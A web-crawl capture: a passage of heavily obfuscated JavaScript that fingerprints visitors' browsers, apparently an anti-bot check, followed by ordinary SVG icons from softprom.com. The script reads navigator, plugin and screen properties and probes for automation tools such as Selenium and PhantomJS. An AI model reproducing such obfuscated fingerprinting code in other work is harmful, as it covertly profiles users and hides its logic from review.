'\x58\x6d\x39\x6f')]]=_0x356055[_0x0124('0xcc', '\x56\x77\x23\x76')](_0x4bb15b,_0x356055[_0x0124('0xcd', '\x66\x23\x71\x6f')](_0x44c978,_0x0124('0xce', '\x76\x29\x4c\x35')));}}catch(_0x29715f){_0x4efef7[_0x4efef7[_0x0124('0xcf', '\x78\x4b\x78\x44')]]=_0x356055[_0x0124('0xd0', '\x68\x52\x28\x49')](_0x4bb15b,_0x356055[_0x0124('0xd1', '\x52\x66\x43\x26')](_0x44c978,_0x0124('0xd2', '\x26\x57\x52\x24')));}break;case _0x0124('0xd3', '\x45\x77\x78\x68'):try{try{_0x3a9081=_0x356055[_0x0124('0xd4', '\x5d\x44\x47\x24')](_0x1f8770);if(_0x356055[_0x0124('0xd5', '\x23\x69\x33\x56')](typeof _0x3a9081,_0x0124('0xd6', '\x58\x6d\x39\x6f'))){_0x4efef7[_0x4efef7[_0x0124('0xd7', '\x5b\x45\x5b\x4a')]]=_0x356055[_0x0124('0xd8', '\x59\x57\x2a\x40')](_0x4bb15b,_0x356055[_0x0124('0xd9', '\x48\x68\x6d\x4b')](_0x44c978,_0x0124('0xda', '\x42\x4b\x6a\x31')));}else if(_0x356055[_0x0124('0xdb', '\x73\x79\x4c\x6a')](_0x3a9081,null)){_0x4efef7[_0x4efef7[_0x0124('0xdc', '\x76\x65\x32\x77')]]=_0x356055[_0x0124('0xdd', '\x78\x4b\x78\x44')](_0x4bb15b,_0x44c978+_0x0124('0xde', '\x5d\x44\x47\x24'));}else{_0x4efef7[_0x4efef7[_0x0124('0xb2', '\x6a\x62\x77\x57')]]=_0x356055[_0x0124('0xdf', '\x56\x77\x23\x76')](_0x4bb15b,_0x356055[_0x0124('0xe0', '\x5b\x58\x33\x26')](_0x356055[_0x0124('0xe1', '\x58\x6d\x39\x6f')](_0x44c978,'\x3d'),_0x3a9081[_0x0124('0xe2', '\x45\x6d\x54\x67')]()));}}catch(_0x15c065){_0x4efef7[_0x4efef7[_0x0124('0xe3', '\x5e\x51\x71\x6f')]]=_0x356055[_0x0124('0xe4', '\x65\x72\x52\x36')](_0x4bb15b,_0x356055[_0x0124('0xe5', '\x47\x44\x55\x37')](_0x44c978,_0x0124('0xe6', '\x45\x77\x78\x68')));break;}break;}catch(_0x2bb2bf){_0x4efef7[_0x4efef7[_0x0124('0xe7', '\x65\x72\x52\x36')]]=_0x356055[_0x0124('0xe8', '\x5d\x44\x47\x24')](_0x4bb15b,_0x356055[_0x0124('0xe9', '\x5e\x4b\x24\x59')](_0x356055[_0x0124('0xea', '\x76\x29\x4c\x35')](_0x44c978,'\x3d'),_0x2bb2bf));}break;case _0x0124('0xeb', '\x25\x79\x70\x75'):try{var _0x590ef6=_0x0124('0xec', '\x6a\x62\x77\x57')[_0x0124('0xed', '\x47\x44\x55\x37')]('\x7c'),_0x30b5d8=0x0;while(!![]){switch(_0x590ef6[_0x30b5d8++]){case'\x30':for(var _0x3e3d08=0x0;_0x356055[_0x0124('0xee', '\x5e\x4b\x24\x59')](_0x3e3d08,_0x457e8e[_0x0124('0xef', '\x47\x71\x7a\x4b')]);_0x3e3d08++){_0x4efef7[_0x4efef7[_0x0124('0xdc', '\x76\x65\x32\x77')]]=_0x356055[_0x0124('0xf0', '\x59\x57\x2a\x40')](_0x4bb15b,_0x356055[_0x0124('0xf1', '\x5d\x44\x47\x24')](_0x0124('0xf2', '\x65\x76\x28\x44'),_0x457e8e[_0x3e3d08]));}continue;case'\x31':try{var _0x30a3d9=_0x60b6c9[_0x0124('0xf3', '\x42\x4b\x6a\x31')][_0x0124('0xf4', '\x4f\x50\x23\x4d')];if(_0x356055[_0x0124('0xf5', '\x45\x77\x78\x68')](_0x30a3d9,0x0)||_0x356055[_0x0124('0xf6', '\x65\x76\x28\x44')](_0x30a3d9,null)){_0x4efef7[_0x4efef7[_0x0124('0xd7', '\x5b\x45\x5b\x4a')]]=_0x356055[_0x0124('0xf7', '\x23\x69\x33\x56')](_0x4bb15b,_0x0124('0xf8', '\x34\x25\x55\x69'));break;}}catch(_0xf482f0){_0x4efef7[_0x4efef7[_0x0124('0x8c', '\x66\x5a\x4e\x5a')]]=_0x356055[_0x0124('0xf9', '\x68\x52\x28\x49')](_0x4bb15b,_0x0124('0xfa', '\x4f\x33\x5d\x23'));break;}continue;case'\x32':try{_0x3e3d08=_0x457e8e[_0x0124('0xfb', '\x76\x29\x4c\x35')]('\x69');}catch(_0x154747){_0x4efef7[_0x4efef7[_0x0124('0xb2', '\x6a\x62\x77\x57')]]=_0x356055[_0x0124('0xfc', '\x4e\x21\x5e\x7a')](_0x4bb15b,_0x0124('0xfd', '\x5b\x45\x5b\x4a'));break;}continue;case'\x33':for(var _0x3e3d08=0x0;_0x356055[_0x0124('0xfe', '\x45\x6d\x54\x67')](_0x3e3d08,_0x60b6c9[_0x0124('0xff', '\x76\x65\x32\x77')][_0x0124('0xd7', '\x5b\x45\x5b\x4a')]);_0x3e3d08++){var _0x3090f3=_0x0124('0x100', '\x23\x69\x33\x56')[_0x0124('0x101', '\x71\x58\x4f\x5a')]('\x7c'),_0x59c44e=0x0;while(!![]){switch(_0x3090f3[_0x59c44e++]){case'\x30':if(_0x356055[_0x0124('0x102', '\x26\x57\x52\x24')](typeof _0x60b6c9[_0x0124('0x103', '\x48\x68\x6d\x4b')][_0x3e3d08],_0x0124('0x104', '\x26\x50\x29\x4c'))){_0x4efef7[_0x4efef7[_0x0124('0x105', '\x26\x50\x29\x4c')]]=_0x356055[_0x0124('0x106', '\x4f\x50\x23\x4d')](_0x4bb15b,_0x0124('0x107', '\x5b\x58\x33\x26'));break;}continue;case'\x31':var _0x47abef=_0x60b6c9[_0x0124('0xff', '\x76\x65\x32\x77')][_0x3e3d08][_0x0124('0x108', '\x5e\x4b\x24\x59')];continue;case'\x32':if(_0x356055[_0x0124('0x109', '\x5e\x4b\x24\x59')](typeof _0x47abef,_0x0124('0xd6', '\x58\x6d\x39\x6f'))){_0xa9f47c=_0x0124('0x10a', '\x4e\x37\x39\x51');}else if(_0x356055[_0x0124('0x10b', '\x40\x5e\x6f\x28')](_0x47abef[_0x0124('0x10c', '\x78\x4b\x78\x44')]('\x2e')[_0x0124('0x10d', '\x23\x69\x33\x56')],0x1)){_0xa9f47c=_0x47abef[_0x0124('0x10e', '\x5b\x58\x33\x26')]('\x2e')[_0x0124('0x10f', '\x51\x63\x79\x51')]();}continue;case'\x33':if(_0x356055[_0x0124('0x110', '\x73\x39\x30\x40')](_0x457e8e[_0x0124('0x111', '\x26\x50\x29\x4c')](_0xa9f47c),0x0)){_0x457e8e[_0x0124('0x112', '\x25\x79\x70\x75')](_0xa9f47c);}continue;case'\x34':var _0xa9f47c=_0x0124('0x113', '\x25\x79\x70\x75');continue;}break;}}continue;case'\x34':var _0x457e8e=[];continue;}break;}}catch(_0x4c5714){_0x4efef7[_0x4efef7[_0x0124('0xdc', '\x76\x65\x32\x77')]]=_0x356055[_0x0124('0x114', '\x57\x30\x57\x41')](_0x4bb15b,_0x356055[_0x0124('0x115', '\x26\x50\x29\x4c')](_0x0124('0x116', '\x42\x4b\x6a\x31'),_0x4c5714));}break;case _0x0124('0x117', '\x26\x57\x52\x24'):if(_0x356055[_0x0124('0x118', '\x5e\x51\x71\x6f')](_0x44c978,_0x0124('0x119', '\x4c\x4a\x2a\x48'))){try{var _0x39c73d='';var _0x362806=navigator[_0x0124('0x11a', '\x76\x65\x32\x77')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x0124('0x11b', '\x57\x30\x57\x41')](_0x362806)){_0x39c73d=_0x0124('0x11c', '\x5b\x58\x33\x26');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x0124('0x11d', '\x58\x41\x42\x48')](_0x362806)){_0x39c73d=_0x0124('0x11e', '\x73\x39\x30\x40');}else{_0x39c73d=_0x0124('0x11f', '\x5d\x44\x47\x24');}_0x4efef7[_0x4efef7[_0x0124('0xcf', '\x78\x4b\x78\x44')]]=_0x356055[_0x0124('0x120', '\x5b\x45\x5b\x4a')](_0x4bb15b,_0x356055[_0x0124('0x121', '\x40\x5e\x6f\x28')](_0x356055[_0x0124('0x122', '\x66\x5a\x4e\x5a')](_0x44c978,'\x3d'),_0x39c73d));}catch(_0x32469c){_0x4efef7[_0x4efef7[_0x0124('0x73', '\x73\x39\x30\x40')]]=_0x356055[_0x0124('0x123', '\x5e\x4b\x24\x59')](_0x4bb15b,_0x356055[_0x0124('0x124', '\x23\x69\x33\x56')](_0x356055[_0x0124('0x125', '\x6e\x6e\x5a\x4e')](_0x44c978,_0x0124('0x126', '\x4f\x33\x5d\x23')),_0x32469c[_0x0124('0x127', '\x5e\x4b\x24\x59')]()));}}break;}_0x356055[_0x0124('0x128', '\x65\x76\x28\x44')](_0x2f9b1b);}continue;case'\x36':while(--_0x4c2efe){_0x5319a0=_0x356055[_0x0124('0x129', '\x68\x52\x28\x49')](_0x5319a0[_0x0124('0x12a', '\x6e\x6e\x5a\x4e')](0x1),_0x5319a0[0x0]);}continue;case'\x37':return _0x4efef7[_0x0124('0x12b', '\x45\x6d\x54\x67')]();continue;case'\x38':var _0x4c2efe=0x5;continue;case'\x39':var _0x1f08a2=_0x356055[_0x0124('0x12c', '\x24\x33\x4d\x49')](_0x5319a0[_0x0124('0x86', '\x5b\x58\x33\x26')],0x3);continue;}break;}}var _0x4b9695=[[_0x0124('0x12d', '\x5e\x51\x71\x6f'),_0x0124('0x12e', '\x57\x30\x57\x41'),function(){return navigator;}],[_0x0124('0x12f', '\x47\x71\x7a\x4b'),_0x0124('0x130', '\x64\x76\x56\x74'),function(){return navigator[_0x0124('0x131', '\x76\x29\x4c\x35')];}],[_0x0124('0x132', '\x26\x57\x52\x24'),_0x0124('0x133', '\x56\x77\x23\x76'),function(){return navigator[_0x0124('0x134', '\x5d\x44\x47\x24')];}],[_0x0124('0x135', '\x56\x77\x23\x76'),_0x0124('0x136', '\x5b\x45\x5b\x4a'),function(){return _0x199e08[_0x0124('0x137', '\x76\x65\x32\x77')](navigator[_0x0124('0x138', '\x51\x63\x79\x51')][_0x0124('0x53', '\x34\x25\x55\x69')],0x0);}],[_0x0124('0x139', '\x58\x6d\x39\x6f'),_0x0124('0x13a', '\x59\x57\x2a\x40'),function(){return navigator[_0x0124('0x13b', '\x68\x52\x28\x49')];}],[_0x0124('0x13c', '\x76\x76\x48\x6f'),_0x0124('0x13d', '\x25\x79\x70\x75'),function(){return navigator[_0x0124('0x13e', '\x51\x63\x79\x51')];}],[_0x0124('0x13f', '\x76\x65\x32\x77'),_0x0124('0x140', '\x24\x33\x4d\x49'),function(){}],[_0x0124('0x141', '\x64\x76\x56\x74'),_0x0124('0x142', '\x45\x77\x78\x68'),function(){var _0x190733=ActiveXObject;return _0x190733;}],[_0x0124('0x143', '\x6a\x62\x77\x57'),_0x0124('0x144', '\x23\x69\x33\x56'),function(){var _0x5c3e58=webkitURL;return _0x5c3e58;}],[_0x0124('0x145', '\x5d\x44\x47\x24'),_0x0124('0x12e', '\x57\x30\x57\x41'),function(){var _0x3283ed=_phantom;return _0x3283ed;}],[_0x0124('0x146', '\x47\x71\x7a\x4b'),_0x0124('0x147', '\x65\x72\x52\x36'),function(){var _0xf7ba40=callPhantom;return _0xf7ba40;}],[_0x0124('0x148', '\x23\x69\x33\x56'),_0x0124('0x149', '\x58\x41\x42\x48'),function(){var _0x31c38a=chrome;return _0x31c38a;}],[_0x0124('0x14a', '\x65\x76\x28\x44'),_0x0124('0xc5', '\x40\x5e\x6f\x28'),function(){var _0x468c92=yandex;return _0x468c92;}],[_0x0124('0x14b', '\x66\x5a\x4e\x5a'),_0x0124('0x14c', '\x4f\x33\x5d\x23'),function(){var _0x4cb4ef=opera;return _0x4cb4ef;}],[_0x0124('0x14d', '\x26\x57\x52\x24'),_0x0124('0x14e', '\x24\x33\x4d\x49'),function(){var _0x22715a=opr;return _0x22715a;}],[_0x0124('0x14f', '\x45\x77\x78\x68'),_0x0124('0x150', '\x76\x29\x4c\x35'),function(){var _0x279882=safari;return _0x279882;}],[_0x0124('0x151', '\x76\x29\x4c\x35'),_0x0124('0x152', '\x25\x79\x70\x75'),function(){var _0x2a1071=awesomium;return _0x2a1071;}],[_0x0124('0x153', '\x78\x4b\x78\x44'),_0x0124('0x154', '\x73\x39\x30\x40'),function(){var _0xa15c4f=puffinDevice;return _0xa15c4f;}],[_0x0124('0x155', '\x5e\x51\x71\x6f'),_0x0124('0x152', '\x25\x79\x70\x75'),function(){var _0x493777=__nightmare;return _0x493777;}],[_0x0124('0x156', '\x47\x71\x7a\x4b'),_0x0124('0x157', '\x47\x71\x7a\x4b'),function(){var _0xd779d0=domAutomation;return _0xd779d0;}],[_0x0124('0x158', '\x47\x44\x55\x37'),_0x0124('0x14e', '\x24\x33\x4d\x49'),function(){var _0x1cadb1=domAutomationController;return _0x1cadb1;}],[_0x0124('0x159', '\x66\x23\x71\x6f'),_0x0124('0x15a', '\x68\x52\x28\x49'),function(){var _0x4caa73=_Selenium_IDE_Recorder;return _0x4caa73;}],[_0x0124('0x15b', '\x26\x50\x29\x4c'),_0x0124('0x15c', '\x64\x76\x56\x74'),function(){return document[_0x0124('0x15d', '\x24\x33\x4d\x49')];}],[_0x0124('0x15e', '\x5b\x58\x33\x26'),_0x0124('0x15f', '\x78\x4b\x78\x44'),function(){return document[_0x0124('0x160', '\x48\x68\x6d\x4b')];}],[_0x0124('0x161', '\x73\x79\x4c\x6a'),_0x0124('0x14c', '\x4f\x33\x5d\x23'),function(){return process[_0x0124('0x162', '\x76\x65\x32\x77')];}],[_0x0124('0x163', '\x58\x61\x64\x67'),_0x0124('0x147', '\x65\x72\x52\x36'),function(){return global[_0x0124('0x164', '\x48\x68\x6d\x4b')];}],[_0x0124('0x165', '\x26\x50\x29\x4c'),_0x0124('0x166', '\x59\x57\x2a\x40'),function(){return global[_0x0124('0x167', '\x71\x58\x4f\x5a')];}],[_0x0124('0x168', '\x6a\x62\x77\x57'),_0x0124('0x169', '\x65\x76\x28\x44'),function(){return WebAssembly;}],[_0x0124('0x16a', '\x58\x61\x64\x67'),_0x0124('0x15a', '\x68\x52\x28\x49'),function(){return _0x199e08[_0x0124('0x16b', '\x78\x4b\x78\x44')](require,'\x66\x73');}],[_0x0124('0x16c', '\x42\x4b\x6a\x31'),_0x0124('0x16d', '\x24\x33\x4d\x49'),function(){return _0x199e08[_0x0124('0x16e', '\x5d\x44\x47\x24')](globalThis,global);}],[_0x0124('0x16f', '\x58\x61\x64\x67'),_0x0124('0x170', '\x5e\x51\x71\x6f'),function(){return window[_0x0124('0x171', '\x40\x5e\x6f\x28')]();}],[_0x0124('0x172', '\x66\x23\x71\x6f'),_0x0124('0x173', '\x6a\x62\x77\x57'),function(){return navigator[_0x0124('0x174', '\x66\x5a\x4e\x5a')];}],[_0x0124('0x175', '\x56\x77\x23\x76'),_0x0124('0x154', '\x73\x39\x30\x40'),function(){return navigator[_0x0124('0x176', '\x5e\x51\x71\x6f')];}],[_0x0124('0x177', '\x26\x57\x52\x24'),_0x0124('0x169', '\x65\x76\x28\x44'),function(){return navigator[_0x0124('0x178', '\x4c\x4a\x2a\x48')];}],[_0x0124('0x179', '\x73\x79\x4c\x6a'),_0x0124('0x16d', '\x24\x33\x4d\x49'),function(){return _0x199e08[_0x0124('0x17a', '\x78\x4b\x78\x44')](navigator[_0x0124('0x17b', '\x4c\x4a\x2a\x48')],'\x43');}],[_0x0124('0x17c', '\x5b\x58\x33\x26'),_0x0124('0xd3', '\x45\x77\x78\x68'),function(){window[_0x0124('0x17d', '\x4e\x37\x39\x51')]=Object[_0x0124('0x17e', '\x58\x41\x42\x48')](window);return window[_0x0124('0x17f', '\x4e\x21\x5e\x7a')][_0x0124('0x57', '\x64\x76\x56\x74')];}],[_0x0124('0x180', '\x4f\x50\x23\x4d'),_0x0124('0x181', '\x5b\x58\x33\x26'),function(){return _0x199e08[_0x0124('0x182', '\x4f\x50\x23\x4d')](window[_0x0124('0x183', '\x45\x77\x78\x68')],0x0);}],[_0x0124('0x184', '\x76\x76\x48\x6f'),_0x0124('0x185', '\x4c\x4a\x2a\x48'),function(){return _0x199e08[_0x0124('0x186', '\x4e\x37\x39\x51')](window[_0x0124('0x187', '\x47\x71\x7a\x4b')],0x0);}],[_0x0124('0x188', '\x59\x57\x2a\x40'),_0x0124('0x173', '\x6a\x62\x77\x57'),function(){return window[_0x0124('0x189', '\x5d\x35\x56\x35')];}],[_0x0124('0x18a', '\x76\x65\x32\x77'),_0x0124('0x18b', '\x47\x71\x7a\x4b'),function(){return window[_0x0124('0x18c', '\x71\x58\x4f\x5a')][_0x0124('0x18d', '\x65\x72\x52\x36')]();}],[_0x0124('0x18e', '\x26\x57\x52\x24'),_0x0124('0x18f', '\x71\x58\x4f\x5a'),function(){return _0x199e08[_0x0124('0x190', '\x65\x72\x52\x36')](Boolean,_0x199e08[_0x0124('0x191', '\x45\x77\x78\x68')](typeof process,_0x0124('0x192', '\x76\x65\x32\x77'))&&process[_0x0124('0x193', '\x26\x57\x52\x24')]&&process[_0x0124('0x194', '\x58\x6d\x39\x6f')][_0x0124('0x195', '\x58\x41\x42\x48')]);}],[_0x0124('0x196', '\x71\x58\x4f\x5a'),_0x0124('0x197', '\x76\x65\x32\x77'),function(){return document[_0x0124('0x198', '\x26\x50\x29\x4c')];}],[_0x0124('0x199', '\x65\x76\x28\x44'),_0x0124('0x19a', '\x52\x66\x43\x26'),function(){return eval[_0x0124('0x19b', '\x5d\x35\x56\x35')]()[_0x0124('0x105', '\x26\x50\x29\x4c')];}],[_0x0124('0x19c', '\x23\x69\x33\x56'),_0x0124('0x19d', '\x47\x44\x55\x37'),function(){return navigator[_0x0124('0x19e', '\x34\x25\x55\x69')][_0x0124('0x19f', '\x26\x50\x29\x4c')];}],[_0x0124('0x1a0', '\x5d\x35\x56\x35'),_0x0124('0x1a1', '\x40\x5e\x6f\x28'),function(){return deviceType;}],[_0x0124('0x1a2', '\x45\x6d\x54\x67'),_0x0124('0x1a3', '\x4e\x21\x5e\x7a'),function(){return screen[_0x0124('0x1a4', '\x73\x39\x30\x40')];}],[_0x0124('0x1a5', '\x5e\x4b\x24\x59'),_0x0124('0x18f', '\x71\x58\x4f\x5a'),function(){return screen[_0x0124('0x1a6', '\x45\x77\x78\x68')];}],[_0x0124('0x1a7', '\x26\x50\x29\x4c'),_0x0124('0x1a8', '\x52\x66\x43\x26'),function(){var _0x5b5757=eoapi;return _0x5b5757;}],[_0x0124('0x1a9', '\x58\x6d\x39\x6f'),_0x0124('0x1aa', '\x6b\x52\x41\x53'),function(){var _0x3e86d1=eoapi_VerifyThis;return _0x3e86d1;}],[_0x0124('0x1ab', '\x76\x65\x32\x77'),_0x0124('0x1ac', '\x58\x61\x64\x67'),function(){var _0x1ae685=eoapi_extInvoke;return _0x1ae685;}],[_0x0124('0x1ad', '\x4f\x50\x23\x4d'),_0x0124('0x1ae', '\x4e\x21\x5e\x7a'),function(){var _0x42f7a9=eoWebBrowserDispatcher;return _0x42f7a9;}],[_0x0124('0x1af', '\x58\x61\x64\x67'),_0x0124('0x1b0', '\x4e\x37\x39\x51'),function(){return window[_0x0124('0x1b1', '\x21\x23\x66\x5b')];}],[_0x0124('0x1b2', '\x73\x79\x4c\x6a'),_0x0124('0x170', '\x5e\x51\x71\x6f'),function(){return _0x199e08[_0x0124('0x1b3', '\x73\x79\x4c\x6a')](navigator[_0x0124('0x1b4', '\x73\x39\x30\x40')][_0x0124('0xe3', '\x5e\x51\x71\x6f')],0x2);}],[_0x0124('0x1b5', '\x56\x77\x23\x76'),_0x0124('0x197', '\x76\x65\x32\x77'),function(){return _0x199e08[_0x0124('0x1b6', '\x58\x61\x64\x67')](navigator[_0x0124('0x1b7', '\x6b\x52\x41\x53')][_0x0124('0x73', '\x73\x39\x30\x40')],0x2);}],[_0x0124('0x1b8', '\x5b\x45\x5b\x4a'),_0x0124('0x1b9', '\x42\x4b\x6a\x31'),function(){return window[_0x0124('0x1ba', '\x57\x30\x57\x41')];}],[_0x0124('0x1bb', '\x57\x30\x57\x41'),_0x0124('0x1bc', '\x58\x6d\x39\x6f'),function(){return navigator[_0x0124('0x1bd', '\x58\x41\x42\x48')][_0x0124('0x1be', '\x58\x6d\x39\x6f')][0x0][_0x0124('0x1bf', '\x71\x58\x4f\x5a')];}],[_0x0124('0x1c0', '\x23\x69\x33\x56'),_0x0124('0x181', '\x5b\x58\x33\x26'),function(){return navigator[_0x0124('0x1c1', '\x57\x30\x57\x41')][_0x0124('0x1c2', '\x4e\x37\x39\x51')][0x1][_0x0124('0x1c3', '\x42\x4b\x6a\x31')];}],[_0x0124('0x1c4', '\x56\x77\x23\x76'),_0x0124('0x1c5', '\x65\x72\x52\x36'),function(){return navigator[_0x0124('0x1c6', '\x24\x33\x4d\x49')][_0x0124('0x1c7', '\x51\x63\x79\x51')][0x2][_0x0124('0x1c8', '\x5d\x35\x56\x35')];}],[_0x0124('0x1c9', '\x65\x72\x52\x36'),_0x0124('0x1ca', '\x26\x57\x52\x24'),function(){return navigator[_0x0124('0x1cb', '\x73\x79\x4c\x6a')][_0x0124('0x1cc', '\x4e\x37\x39\x51')];}],[_0x0124('0x1cd', '\x58\x41\x42\x48'),_0x0124('0x147', '\x65\x72\x52\x36'),function(){return navigator[_0x0124('0x1ce', '\x48\x68\x6d\x4b')];}],[_0x0124('0x1cf', '\x52\x66\x43\x26'),_0x0124('0x181', '\x5b\x58\x33\x26'),function(){return navigator[_0x0124('0x1d0', '\x4c\x4a\x2a\x48')][_0x0124('0x1d1', '\x58\x6d\x39\x6f')];}],[_0x0124('0x1d2', '\x57\x30\x57\x41'),_0x0124('0x1d3', '\x23\x69\x33\x56'),function(){return navigator[_0x0124('0x1d4', '\x58\x61\x64\x67')][_0x0124('0x1d5', '\x21\x23\x66\x5b')];}]];try{var _0x412579=_0x0124('0x1d6', '\x51\x63\x79\x51')[_0x0124('0x1d7', '\x68\x52\x28\x49')]('\x7c'),_0x26f80d=0x0;while(!![]){switch(_0x412579[_0x26f80d++]){case'\x30':var _0x96d04a=_0x0124('0x1d8', '\x34\x25\x55\x69');continue;case'\x31':if(_0x401733){_0x4b9695[_0x0124('0x1d9', '\x5b\x45\x5b\x4a')]([_0x401733,_0x0124('0x1da', '\x5d\x44\x47\x24')]);_0x199e08[_0x0124('0x1db', '\x6a\x62\x77\x57')](_0x134e23,_0x199e08[_0x0124('0x1dc', '\x47\x44\x55\x37')](_0x3ec4e8,_0x4b9695));}continue;case'\x32':_0x199e08[_0x0124('0x1dd', '\x4f\x50\x23\x4d')](_0x134e23,_0x199e08[_0x0124('0x1de', '\x24\x33\x4d\x49')](_0x3ec4e8,_0x4b9695));continue;case'\x33':if(!_0x23be6e[_0x0124('0x1df', '\x4f\x33\x5d\x23')])_0x23be6e[_0x0124('0x1e0', '\x6e\x6e\x5a\x4e')]=_0x5efea9;continue;case'\x34':_0x4b9695[_0x0124('0x1e1', '\x4e\x37\x39\x51')]([_0x199e08[_0x0124('0x1e2', '\x56\x77\x23\x76')](_0x199e08[_0x0124('0x1e3', '\x24\x33\x4d\x49')](_0x199e08[_0x0124('0xb0', '\x68\x52\x28\x49')]('\x27',_0x96d04a),'\x27'),_0x0124('0x1e4', '\x6e\x6e\x5a\x4e')),_0x0124('0x19a', '\x52\x66\x43\x26'),function(){return _0x96d04a[_0x0124('0x1e5', '\x66\x23\x71\x6f')]();}]);continue;case'\x35':_0x199e08[_0x0124('0x1e6', '\x76\x65\x32\x77')](_0x2f9b1b);continue;case'\x36':if(_0xabfdf2){try{_0x3e7cdd[_0x0124('0x1e7', '\x5d\x44\x47\x24')]=_0x199e08[_0x0124('0x1e8', '\x47\x71\x7a\x4b')](_0x37712c,_0xabfdf2);}catch(_0x20ea35){}}continue;case'\x37':_0x12476a[_0x0124('0x1e9', '\x76\x29\x4c\x35')](_0x0124('0x1ea', '\x5e\x4b\x24\x59'))[_0x0124('0x1eb', '\x6e\x6e\x5a\x4e')]=_0x199e08[_0x0124('0x1ec', '\x66\x5a\x4e\x5a')](_0x0124('0x1ed', '\x58\x41\x42\x48'),_0x23be6e[_0x0124('0x1ee', '\x58\x61\x64\x67')][_0x0124('0x1ef', '\x58\x61\x64\x67')]());continue;}break;}}catch(_0x1f6f59){_0x12476a[_0x0124('0x1f0', '\x65\x76\x28\x44')](_0x0124('0x1f1', '\x66\x5a\x4e\x5a'))[_0x0124('0x1f2', '\x47\x71\x7a\x4b')]=_0x199e08[_0x0124('0x1f3', '\x73\x39\x30\x40')](_0x0124('0x1f4', '\x58\x61\x64\x67'),_0x23be6e[_0x0124('0x1f5', '\x5e\x51\x71\x6f')](_0x1f6f59[_0x0124('0x1f6', '\x65\x72\x52\x36')]));}finally{if(_0xabfdf2)_0x3e7cdd[_0x0124('0x1f7', '\x4f\x33\x5d\x23')]=_0xabfdf2;}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://softprom.com/sites/all/themes/soft/image/ico-event-03.svg
body_size: 380
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]><svg xmlns="http://www.w3.org/2000/svg" width="30" height="30"><g fill="#FFF"><path d="M15 18.656a3.563 3.563 0 0 0 3.559-3.557V9.676a3.558 3.558 0 1 0-7.114 0v5.423A3.562 3.562 0 0 0 15 18.656zm0-1.538a2.023 2.023 0 0 1-2.021-2.019v-.594h4.038v.594A2.023 2.023 0 0 1 15 17.118zm0-9.459a2.023 2.023 0 0 1 2.021 2.017v3.29h-4.038v-3.29A2.022 2.022 0 0 1 15 7.661v-.002z"/><path d="M20.113 15.878a.769.769 0 0 0-.769.769 2.972 2.972 0 0 1-2.969 2.971h-2.75a2.973 2.973 0 0 1-2.969-2.969.769.769 0 1 0-1.538 0 4.512 4.512 0 0 0 4.507 4.507h.606v1.306h-.929a.769.769 0 1 0 0 1.538h3.396a.769.769 0 1 0 0-1.538h-.929v-1.306h.606a4.512 4.512 0 0 0 4.507-4.509.769.769 0 0 0-.769-.769z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://softprom.com/sites/all/themes/soft/image/ico-search.svg
body_size: -20
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="#0278e2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mx-0">
              <circle cx="10.5" cy="10.5" r="7.5"></circle>
              <line x1="21" y1="21" x2="15.8" y2="15.8"></line>
              </svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://softprom.com/sites/all/themes/soft/image/ico-linkedin-blue.svg
body_size: 311
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]><svg xmlns="http://www.w3.org/2000/svg" width="30" height="30"><path fill="#0278E2" d="M7.016 22.455V11.807h3.195v10.648H7.016zm12.788 0V16.65c0-1.192-.344-2.383-1.745-2.383-1.402 0-2.519 1.19-2.519 2.412v5.778h-3.207V11.773h3.207v1.481c.983-1.251 2.371-1.816 3.921-1.816 1.55 0 3.54.774 3.54 4.972v6.045h-3.197zM8.6 10.742a1.599 1.599 0 1 1-.002-3.198 1.599 1.599 0 0 1 .002 3.198z"/></svg>